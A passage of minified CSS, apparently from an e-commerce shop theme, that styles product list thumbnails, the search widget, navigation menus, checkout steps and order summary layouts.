.cancel,.plist-dsimple .thumbnail-container .leo-list-product-reviews .star{font-size:11px}.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star:before{color:#ccc}.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_on:before,.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_hover:before{color:#FFD314}.plist-dsimple .thumbnail-container .product-meta{padding-bottom:1px}@media (max-width:480px){.product_list.plist-dsimple.list .thumbnail-container .product-image{width:100%;margin-bottom:10px}.product_list.plist-dsimple.list .thumbnail-container .product-meta{width:100%}}.plist-image .thumbnail-container{margin:0 0 30px;overflow:hidden;box-shadow:0 0 0 1px #e5e5e5}.plist-image .thumbnail-container:hover{box-shadow:0 0 0 1px #999}.plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0}.rtl .plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.plist-image .thumbnail-container .functional-buttons{bottom:50%;left:auto;right:10px;padding:0;transform:translateY(50%);z-index:9}.rtl .plist-image .thumbnail-container .functional-buttons{left:10px;right:auto}.plist-image .thumbnail-container .functional-buttons>div{width:auto;float:none;padding:0}.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{width:44px;text-align:center;padding:0;height:44px;line-height:44px;position:relative;box-shadow:5px 5px 5px rgba(0,0,0,.2);border-radius:50%}@media (max-width:991px){.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{width:35px;height:35px;line-height:35px}}.plist-image .thumbnail-container .functional-buttons .btn-product.added:before,.plist-image .thumbnail-container .functional-buttons .quick-view.added:before{display:none}@media (min-width:992px){.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{transform:translateX(100%)}}.plist-image .thumbnail-container .functional-buttons .btn-product.leo-wishlist-button,.plist-image .thumbnail-container .functional-buttons .quick-view.leo-wishlist-button{transition-delay:0.1s}.plist-image .thumbnail-container .functional-buttons .btn-product.leo-compare-button,.plist-image .thumbnail-container .functional-buttons .quick-view.leo-compare-button{transition-delay:0.2s}.plist-image .thumbnail-container .functional-buttons .btn-product.add-to-cart,.plist-image .thumbnail-container .functional-buttons .quick-view.add-to-cart{transition-delay:0.3s}.plist-image .thumbnail-container .functional-buttons .btn-product i,.plist-image .thumbnail-container .functional-buttons .quick-view i{display:inline-block;margin:0!important}.plist-image .thumbnail-container .functional-buttons .btn-product span span,.plist-image .thumbnail-container .functional-buttons .quick-view span span{position:absolute;top:10px;right:100%;margin:0 10px 0 0;white-space:nowrap;font-size:9px;line-height:20px;border-radius:2px;background:#333;color:#fff;text-transform:capitalize;padding:0 5px;transition:all .4s;opacity:0;transform:translateX(-10px);visibility:hidden}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span{left:100%;right:auto}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span{margin:0 0 0 10px}.plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.plist-image .thumbnail-container .functional-buttons .quick-view span span:before{content:"";position:absolute;top:5px;left:100%;border:5px solid transparent;border-left:5px solid #333}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span:before{right:100%;left:auto}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span:before{border-right:5px solid #333;border-left:inherit}.plist-image .thumbnail-container .functional-buttons .btn-product:hover,.plist-image .thumbnail-container .functional-buttons .quick-view:hover{box-shadow:5px 5px 5px rgba(0,0,0,.5)}.plist-image .thumbnail-container .functional-buttons .btn-product:hover span span,.plist-image .thumbnail-container .functional-buttons .quick-view:hover span span{transform:translateX(0);visibility:visible;opacity:1}.plist-image .thumbnail-container .product-meta{padding:15px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,white 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,white));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,white 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0%,white 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,white 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=0);position:absolute;left:0;right:0;bottom:0;transition:all .4s ease}@media (min-width:992px){.plist-image .thumbnail-container .product-meta{transform:translateY(100%)}}.plist-image .thumbnail-container .product-title{margin:0 0 15px}.plist-image .thumbnail-container .product-additional{transition:all .4s;transform:scale3d(0,1,0)}.plist-image .thumbnail-container:hover .product-additional{transform:scale3d(1,1,1)}@media (min-width:992px){.plist-image .thumbnail-container:hover .product-meta{transform:translateY(0%)}}.plist-image .thumbnail-container:hover .functional-buttons .btn-product,.plist-image .thumbnail-container:hover .functional-buttons .quick-view{transform:translateX(0%);margin:10px 0}.plist-modern .thumbnail-container{margin-bottom:30px;box-shadow:0 0 0 1px rgba(0,0,0,.05);transition:all .4s}.plist-modern .thumbnail-container:hover{box-shadow:0 0 0 1px rgba(0,0,0,.2)}@media (max-width:991px){.plist-modern .thumbnail-container{margin-bottom:20px}}.plist-modern .thumbnail-container .quick-view{width:30px;height:30px;line-height:30px;text-align:center;padding:0;position:relative;background:none;color:#2a363b;display:block}.plist-modern .thumbnail-container .quick-view i{display:inline-block;font-size:22px}.plist-modern .thumbnail-container .quick-view span span{display:block;position:absolute;bottom:100%;right:0;margin-bottom:10px;padding:0 10px;border-radius:7px;line-height:25px;font-size:10px;text-transform:capitalize;transition:all .4s;background:#333;color:#fff;transform:translateY(10px);opacity:0;visibility:hidden;white-space:nowrap}.plist-modern .thumbnail-container .quick-view span span:before{content:"";border:5px solid transparent;border-top-color:#333;position:absolute;top:100%;right:10px}.plist-modern .thumbnail-container .quick-view:hover span span{transform:translateY(0);opacity:1;visibility:visible}.plist-modern .thumbnail-container .product-price-and-shipping{margin:0 0 5px}.plist-modern .thumbnail-container .product-meta{padding:25px}.plist-modern .thumbnail-container .leo-list-product-reviews{margin:0;min-width:100px}.plist-modern .thumbnail-container .leo-list-product-reviews-wraper{display:block}.plist-modern .thumbnail-container .pro-info{margin:0 0 5px}.plist-modern .thumbnail-container .pro-info .leo-list-product-reviews{padding:7px 0;float:left}.rtl .plist-modern .thumbnail-container .pro-info .leo-list-product-reviews{float:right}.plist-modern .thumbnail-container .pro-info>div:not(.leo-list-product-reviews){float:right}.rtl .plist-modern .thumbnail-container .pro-info>div:not(.leo-list-product-reviews){float:left}.plist-modern .thumbnail-container .pro-info:after{content:"";display:block;clear:both}.plist-modern .thumbnail-container .pro-info .btn{width:30px;height:30px;line-height:30px;text-align:center;padding:0;position:relative;background:none;color:#2a363b}.plist-modern .thumbnail-container .pro-info .btn i{display:block;margin:auto;line-height:30px;height:30px;width:30px;font-size:16px}.plist-modern .thumbnail-container .pro-info .btn span span{display:block;position:absolute;bottom:100%;right:0;margin-bottom:10px;padding:0 10px;border-radius:7px;line-height:25px;font-size:10px;text-transform:capitalize;transition:all .4s;background:#333;color:#fff;transform:translateY(10px);opacity:0;visibility:hidden}.rtl .plist-modern .thumbnail-container .pro-info .btn span span{left:0;right:auto}.plist-modern .thumbnail-container .pro-info .btn span span:before{content:"";border:5px solid transparent;border-top-color:#333;position:absolute;top:100%;right:10px}.rtl .plist-modern .thumbnail-container .pro-info .btn span span:before{left:10px;right:auto}.plist-modern .thumbnail-container .pro-info .btn:hover,.plist-modern .thumbnail-container .pro-info .btn:active,.plist-modern .thumbnail-container .pro-info .btn:focus{background:none;color:#000}.plist-modern .thumbnail-container .pro-info .btn:hover span span,.plist-modern .thumbnail-container .pro-info .btn:active span span,.plist-modern .thumbnail-container .pro-info .btn:focus span span{transform:translateY(0);opacity:1;visibility:visible}.plist-simple .thumbnail-container{margin:0 0 20px}.plist-simple .thumbnail-container:after{content:"";display:block;clear:both}.plist-simple .thumbnail-container .product-image{position:relative;width:100px;float:left;margin:0 20px 0 0}.rtl .plist-simple .thumbnail-container .product-image{float:right}.rtl .plist-simple .thumbnail-container .product-image{margin:0 0 0 20px}.plist-simple .thumbnail-container .product-meta{padding:0;margin:0 0 0 120px}.rtl .plist-simple .thumbnail-container .product-meta{margin:0 120px 0 0}.plist-simple .thumbnail-container .discount-percentage{position:static;color:#fff;background:#000;font-size:10px;font-family:"Rubik";right:10px;line-height:15px;padding:2px 5px;text-transform:uppercase;border-radius:4px}.product_list.plist-simple.list .thumbnail-container{border-bottom:1px solid #e9e9e9;padding-bottom:20px}.product_list.plist-simple.list .thumbnail-container .product-image{margin:0;border:0}.product_list.plist-simple.list .thumbnail-container .product-meta{margin:0;padding:0 10px}.plist-default .thumbnail-container .product-flags{width:calc(100% - 20px)}.plist-default .thumbnail-container .product-flags .discount-percentage{top:0;color:#d31d52;font-size:10px;right:0}@media (min-width:992px){.ajax_block_product.last-in-line .leo-more-info{right:auto;left:0}.ajax_block_product.last-in-line .thumbnail-container:hover .leo-more-info{left:-90px;right:auto}}@media (min-width:992px){.leo-more-info+.product-thumbnail .product-additional{display:none}}.leo-more-cdown .deal-clock{display:flex;flex-wrap:wrap;min-height:61px}.leo-more-cdown .deal-clock li{vertical-align:top;margin:0 10px 10px 0;min-width:52px;line-height:20px;text-align:center;color:#999;text-transform:uppercase;font-size:10px}@media (max-width:1199px){.leo-more-cdown .deal-clock li{margin:0 5px 5px 0;min-width:60px}.rtl .leo-more-cdown .deal-clock li{margin:0 0 5px 5px}}@media (max-width:991px){.leo-more-cdown .deal-clock li{min-width:50px}}.leo-more-cdown .deal-clock li b{display:block;line-height:30px;color:#fff;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);font-size:16px;border-radius:5px 5px 0 0;padding:0 3px}.leo-more-cdown .deal-clock li span{border:1px solid #ededed;border-top:0;border-radius:0 0 5px 5px;padding:0 3px;display:block}.thumbnail-container a.product-thumbnail{overflow:hidden;position:relative;padding-bottom:100%;display:block}.thumbnail-container a.product-thumbnail img{display:inline;position:absolute;top:0;left:0;right:0;bottom:0;object-fit:cover;width:100%;height:100%}.sidebar .block .products .thumbnail-container .product-additional{right:0;left:0}.sidebar .block .products .thumbnail-container .leo-more-info{display:none}.product_list.list .thumbnail-container .product-title{font-size:16px}.product_list.list .thumbnail-container .product-title a{color:#444}.product_list.list .thumbnail-container .product-title a:hover{color:#000}.plis-special .thumbnail-container{display:flex;background:#fff;margin:0;border-radius:5px;padding:40px;box-shadow:0 2px 3px rgba(0,0,0,.1);transition:all .4s}.plis-special .thumbnail-container:hover{box-shadow:0 3px 5px rgba(0,0,0,.4)}@media (max-width:1600px){.plis-special .thumbnail-container{padding:30px}}@media (max-width:991px) and (min-width:768px){.plis-special .thumbnail-container{display:block}}@media (max-width:360px){.plis-special .thumbnail-container{display:block}}.plis-special .thumbnail-container .product-image{flex:3;padding:0 50px 0 100px}@media (max-width:1600px){.plis-special .thumbnail-container .product-image{padding:0 30px 0 90px}}@media (max-width:991px) and (min-width:768px){.plis-special .thumbnail-container .product-image{padding:0 0 15px!important}}@media (max-width:767px){.plis-special .thumbnail-container .product-image{padding:0 30px 0 0}}@media (max-width:360px){.plis-special .thumbnail-container .product-image{padding:0 0 0 15px}}.plis-special .thumbnail-container .product-image .leo-more-info{padding:0;opacity:1;visibility:visible;transform:none!important;width:auto;right:auto!important;left:0!important;box-shadow:none;width:80px!important}.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list li{padding:2px;height:80px;float:none}.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list li a{margin:0;padding:5px;border:1px solid #f0f0f0;border-radius:4px}.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list li a.shown,.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list li a:hover{border-color:#ccc}.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list{margin:0;height:240px}.plis-special .thumbnail-container .product-image .leo-more-info .fa{vertical-align:middle}.plis-special .thumbnail-container .product-image .leo-more-info .view_scroll_left{margin:0;bottom:5px;width:36px;line-height:36px;height:36px;left:0;transform:rotate(-90deg);background:#f9f9f9;color:#666;border-radius:50%;text-align:center}.plis-special .thumbnail-container .product-image .leo-more-info .view_scroll_left:hover{background:#000;color:#fff}.plis-special .thumbnail-container .product-image .leo-more-info .view_scroll_right{margin:0;bottom:5px;width:36px;line-height:36px;height:36px;left:auto;right:0;transform:rotate(-90deg);background:#f9f9f9;color:#666;border-radius:50%;text-align:center}.plis-special .thumbnail-container .product-image .leo-more-info .view_scroll_right:hover{background:#000;color:#fff}.plis-special .thumbnail-container .product-meta{flex:4;padding:0}.plis-special .thumbnail-container .product-title{font-size:24px;line-height:30px}@media (max-width:991px){.plis-special .thumbnail-container .product-title{font-size:20px}}.plis-special .thumbnail-container .product-price-and-shipping .price{font-size:20px}.plis-special .thumbnail-container .product-description-short{margin:20px 0 30px;font-size:14px;display:block;line-height:20px;max-height:60px;overflow:hidden}.dropdown{color:#acaaa6}.dropdown:hover .expand-more{color:#f44d51}.dropdown .expand-more{color:#414141;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#414141;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#f44d51}#search_widget.open a.popup-title i:before{content:"\e646"}#search_widget .popup-content{padding:15px}#search_widget .search-inner{position:relative}#search_widget .search-inner input[type="text"]{height:40px;line-height:40px;padding:0;min-width:220px;border:0;outline:none;border-bottom:1px solid #ccc;color:#000;padding:0 40px 0 0}.rtl #search_widget .search-inner input[type="text"]{padding:0 0 0 40px}#search_widget .search-inner input[type="text"]:focus{border-color:#000}#search_widget .search-inner input[type="text"]:focus+button[type="submit"] i:before{content:"\e628"}#search_widget .search-inner button[type="submit"]{position:absolute;top:0;right:0;border:0;padding:0;width:40px;height:40px;background:none;outline:none;line-height:40px;text-align:center;cursor:pointer}#search_widget .search-inner button[type="submit"] i{vertical-align:middle;font-size:21px;color:#000}#search_widget .search-inner button[type="submit"]:hover i:before{content:"\e628"}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}#pagenotfound .page-content #search_widget .popup-content{position:relative}#main #search_widget a.popup-title{display:none}#main #search_widget .popup-content{position:static;display:block!important;opacity:1;filter:alpha(opacity=100);width:100%;float:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;z-index:1}#main #search_widget .search-inner{position:relative}#main #search_widget input[type=text]{padding:0 50px 0 0;height:40px;line-height:1;outline:0}.rtl #main #search_widget input[type=text]{padding:0 0 0 50px}#main #search_widget input[type=text]:focus{border-color:#000}#main #search_widget button[type=submit]{width:40px;height:40px;bottom:0;top:auto;right:0;background:none;color:#333}.rtl #main #search_widget button[type=submit]{left:0;right:auto}#main #search_widget button[type=submit] i{font-size:14px}#main #search_widget button[type=submit]:hover{background:#000;color:#fff}.top-menu[data-depth="1"]{margin:10px}.top-menu a:not([data-depth="0"]){display:block;padding:10px;color:#acaaa6;font-weight:400}.top-menu a.dropdown-submenu{color:#414141;text-transform:uppercase;font-weight:400}.top-menu a[data-depth="0"]{font-weight:400;padding:3px 10px 6px}#header .top-menu a[data-depth="0"]:hover{color:#f44d51;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 10px 10px 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;margin-left:15px;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;display:none}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 20px}.top-menu .sub-menu a:hover{color:#f44d51}.top-menu .popover{max-width:inherit}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{margin-top:10px;padding-bottom:10px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:10px}#mobile_top_menu_wrapper .top-menu{color:#414141}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:10px;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#f6f6f6}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #acaaa6}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:10px;border-bottom:1px solid #fff;font-weight:600}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:20px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:40px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:60px}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#acaaa6}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 10px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:10px 0;display:block;width:100%}body#checkout [data-action="show-password"]{background:#878787}body#checkout .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 15px;-moz-flex:0 0 15px;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:2px}body#checkout .custom-checkbox em{width:500px;display:block}@media (max-width:1199px){body#checkout .custom-checkbox em{width:300px}}@media (max-width:780px){body#checkout .custom-checkbox em{width:240px}}body#checkout section#content{margin-bottom:25px}body#checkout section.checkout-step{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background-color:#fff;border:1px solid #eee;padding:15px}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 37px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:13px}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5;filter:alpha(opacity=50)}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:2px;color:#acaaa6}.rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:left}.rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{margin-left:2px;margin-right:inherit}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#acaaa6}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:30px}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:60px}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:10px 50px}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:16px}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:20px}.rtl body#checkout section.checkout-step .payment-options .custom-radio{margin-left:20px;margin-right:inherit}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:8px}body#checkout section.checkout-step .step-number{display:inline-block;padding:10px}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 49%;-moz-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:10px}body#checkout section.checkout-step .address-item.selected{background:#fff;border:#f44d51 3px solid}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:400;margin-bottom:10px}body#checkout section.checkout-step .address{margin-left:25px;font-weight:400}.rtl body#checkout section.checkout-step .address{margin-right:25px;margin-left:inherit}body#checkout section.checkout-step .radio-block{padding:15px;text-align:left}.rtl body#checkout section.checkout-step .radio-block{text-align:right}body#checkout section.checkout-step .custom-radio{margin-right:0}.rtl body#checkout section.checkout-step .custom-radio{margin-left:0;margin-right:inherit}body#checkout section.checkout-step .custom-radio input[type="radio"]{width:20px;height:20px}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#acaaa6;display:inline-block;margin:0 5px}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:13px}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:10px}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses{margin-top:20px}body#checkout section.checkout-step .add-address{margin-top:20px}body#checkout section.checkout-step .add-address a{color:#414141}body#checkout section.checkout-step .add-address a i{font-size:14px}body#checkout section.checkout-step .delivery-option{background:#f6f6f6;padding:15px 0;margin:0 0 25px}body#checkout section.checkout-step .delivery-option label{text-align:inherit}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}.rtl body#checkout section.checkout-step .carrier-delay,.rtl body#checkout section.checkout-step .carrier-name{text-align:right}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:5px;margin-top:25px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}.rtl body#checkout section.checkout-step #customer-form .form-control-label,.rtl body#checkout section.checkout-step #delivery-address .form-control-label,.rtl body#checkout section.checkout-step #invoice-address .form-control-label,.rtl body#checkout section.checkout-step #login-form .form-control-label{text-align:right}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:14px}body#checkout section.checkout-step .forgot-password{margin-left:230px}body#checkout .additional-information{font-size:14px;margin-top:20px}body#checkout .condition-label{margin-left:40px;margin-top:10px}body#checkout .condition-label label{text-align:inherit;display:block;clear:none}body#checkout .cancel-address{margin:10px;display:block;color:#878787;text-decoration:underline}body#checkout #cart-summary-product-list img{border:#ebebeb 1px solid;width:50px}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:15px}body#checkout #order-summary-content h4.h4{margin-top:10px;margin-bottom:20px;font-size:13px;text-transform:uppercase}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:3px}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}.rtl body#checkout #order-summary-content #order-items{border-left:0;border-right:inherit}body#checkout #order-summary-content #order-items h3.h3{color:#414141;margin-top:20px}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#acaaa6;font-size:0}body#checkout #order-summary-content .step-edit i{font-size:14px;vertical-align:-2px}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#acaaa6}body#checkout #gift_message{max-width:100%;border-color:#414141}#order-details{padding-left:30px}#order-details>.card-title{margin-bottom:30px}#order-details ul{margin-bottom:20px}#order-details ul li{margin-bottom:10px}#order-items{border-right:#ebebeb 1px solid}.rtl #order-items{border-left:#ebebeb 1px solid;border-right:inherit}#order-items hr{border-top-color:#414141}#order-items table{width:100%}#order-items table tr{height:30px}#order-items table tr td:last-child{text-align:right}.rtl #order-items table tr td:last-child{text-align:left}#order-items .order-line{margin-top:16px}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:16px}#order-items .details{margin-bottom:16px}#order-items .details .customizations{margin-top:10px}#order-items .qty{margin-bottom:16px}#order-confirmation #registration-form{width:50%;margin:0 auto 16px}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.delivery-option{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}.rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:right}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:4px;margin-left:20px}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:15px}body#checkout .form-group{margin-bottom:8px}#order-items{border-right:0;margin-bottom:40px}.rtl #order-items{border-left:0;border-right:inherit}#order-items .card-title{border-bottom:1px solid #eee;margin-bottom:16px;padding-bottom:16px}#order-items hr{border-top-color:#ebebeb}#order-details{padding-left:15px}#order-details .card-title{border-bottom:1px solid #eee;margin-bottom:16px;padding-bottom:16px}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:15px 0}#payment-confirmation button{font-size:12px}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary{display:none}.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled th{vertical-align:middle}.table-labeled td{vertical-align:middle}.table-labeled 